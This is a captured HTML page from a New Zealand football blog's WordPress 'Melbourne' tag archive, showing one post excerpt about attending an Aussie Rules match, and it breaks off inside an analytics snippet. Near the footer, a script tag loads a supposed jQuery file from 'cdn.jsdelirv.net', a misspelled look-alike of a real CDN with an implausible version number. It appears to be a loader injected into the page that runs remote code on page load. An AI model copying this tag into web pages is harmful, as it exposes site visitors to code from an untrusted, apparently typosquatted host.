

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thematamatabus.com/tag/melbourne/
body_size: 9669
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-NZ">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-NZ">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-NZ">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-NZ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.thematamatabus.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.thematamatabus.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Melbourne | | The Matamata Bus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Feed" href="http://www.thematamatabus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Comments Feed" href="http://www.thematamatabus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Melbourne Tag Feed" href="http://www.thematamatabus.com/tag/melbourne/feed/" />
<meta content="Vertex v.1.8.15" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gallery_style-css' href='http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vr-views-css' href='http://www.thematamatabus.com/wp-content/plugins/vr-views/public/css/vr-views-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=6.9" id="gallery_reloaded_source-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/vr-views/public/js/vr-views-public.js?ver=1.0.0" id="vr-views-js"></script>
<link rel="https://api.w.org/" href="http://www.thematamatabus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.thematamatabus.com/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.thematamatabus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://www.thematamatabus.com/wp-content/uploads/2017/01/bus-header-1.jpg); }
	</style>
	<style>
		a { color: #4bb6f5; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #009900; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #25383b; }
		.footer-widget li:before, .widget li:before { border-left-color: #25383b; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
</head>
<body class="archive tag tag-melbourne tag-104 wp-theme-Vertex et-scroll-animations et_includes_sidebar">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="http://www.thematamatabus.com/">| The Matamata Bus</a>				</div>

				<nav>
				<ul id="menu-parent" class="nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://www.thematamatabus.com">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.thematamatabus.com/about/">About The Bus</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1973"><a href="http://www.thematamatabus.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1974"><a href="http://www.thematamatabus.com/category/football/">Football</a>
	<ul class="sub-menu">
		<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="http://www.thematamatabus.com/category/asb-premiership/">ASB Premiership</a></li>
		<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="http://www.thematamatabus.com/category/coaching/">Coaching</a></li>
		<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="http://www.thematamatabus.com/category/nrfl/">NRFL</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1747"><a href="http://www.thematamatabus.com/category/local/">Local Football</a>
		<ul class="sub-menu">
			<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="http://www.thematamatabus.com/category/chatham-cup/">Chatham Cup</a></li>
			<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1772"><a href="http://www.thematamatabus.com/category/waibop-fed-1/">WaiBOP Fed 1</a></li>
			<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1770"><a href="http://www.thematamatabus.com/category/futsal/">Futsal</a></li>
		</ul>
</li>
		<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="http://www.thematamatabus.com/category/international/">International</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1751"><a href="http://www.thematamatabus.com/category/all-whites/">All Whites</a></li>
		<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="http://www.thematamatabus.com/category/world-cup/">World Cup</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1744"><a href="http://www.thematamatabus.com/category/one-minute-at/">One Minute At&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Posts Tagged &quot;Melbourne&quot;</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">
			<article class="entry clearfix">
							<div class="thumbnail">
					<img src="http://www.thematamatabus.com/wp-content/uploads/2013/07/IMG_9680.jpg" alt='Australian football (but not the type that first comes to mind)' width='640' height='280' />
					<div class="description">
						<h2><a href="http://www.thematamatabus.com/australian-football-but-not-the-type-that-first-comes-to-mind/">Australian football (but not the type that first comes to mind)</a></h2>
						<br />
						<p class="meta-info">Posted By <a href="http://www.thematamatabus.com/author/admin/" title="Posts by admin" rel="author">admin</a> on Jul 26, 2013</p>					</div>

									<div class="member-image small">
						<img alt='' src='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>					</div>
								</div>
			
			<p>I was in Melbourne recently and took the opportunity to go and watch a game of Aussie Rules football at Etihad Stadium. The stadium was only a short walk from where we were staying and even though it was raining and I had a reluctant wife in tow I had a good night out. The rain didn&#8217;t matter because they closed the roof. As for the reluctant wife&#8230; well, my credit card&#8217;s only just recovered from a post game battering....</p>				<a class="read-more" href="http://www.thematamatabus.com/australian-football-but-not-the-type-that-first-comes-to-mind/">Read More</a>
			</article> <!-- .entry -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>		</div> <!-- #main-area -->

			<div id="sidebar">
		<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widgettitle">More&#8230;</h4><div class="menu-sub-menu-container"><ul id="menu-sub-menu" class="menu"><li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="http://www.thematamatabus.com/category/articles/">Articles</a></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="http://www.thematamatabus.com/category/football/">Football</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1979"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1980"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="http://www.thematamatabus.com/about/">About the Bus</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
	</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="text-4" class="fwidget widget_text"><h4 class="widgettitle">Copyright</h4>			<div class="textwidget">Copyright © DBMM, 2017. All Rights Reserved. No part of this website may be reproduced without DBMM's express consent. We are generally happy for you to use our content... just please ask first.</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="sml_subscribe_widget" class="fwidget sml_subscribe_widget_display"><h4 class="widgettitle">Subscribe to The Bus</h4><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Enter your email address here.</p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Follow"></p></form></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last">
		<div id="recent-posts-3" class="fwidget widget_recent_entries">
		<h4 class="widgettitle">Recent Articles</h4>
		<ul>
											<li>
					<a href="http://www.thematamatabus.com/my-work-here-is-done/">My Work Here Is Done</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/saintly/">Saintly</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/curse-breaker/">Curse breaker</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/ireland-style/">Ireland Style</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/back-at-wembley/">Back at Wembley</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-pilgrimage-part-2/">The Pilgrimage &#8211; part 2</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-open-emptyness-of-yesterday/">The open emptyness of yesterday</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/its-fantasy-and-its-football/">It&#8217;s fantasy and it&#8217;s football</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/what-to-do-in-london/">What to do in London?</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-memories-whl/">The memories&#8230;WHL</a>
									</li>
					</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			<p id="footer-info">Designed by <a href="http://www.dbmandm.com" title="Premium WordPress Themes">DBMM</a></p>
		</div> <!-- .container -->
	</footer> <!-- #main-footer -->

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fade',
			transitionSpeed	: 400,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: true,
			imagePan		: false,
			width			: 600,
			height			: 460,
			showInfo		: false,
			_toggleInfo		: true
		});
	</script>
	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#000000;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #000000;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{
		background-color: #000000;
	}
	.galleria-lightbox-shadow
	{
		background:#000000;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#000000;
	}
	.galleria-thumb-nav-left
	{
		background-color:#000000;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
			.galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right
		{
			display:none;
		}
		.galleria-carousel .galleria-thumbnails-list {
			margin-left: 10px;
			margin-right: 10px;
		}
		</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
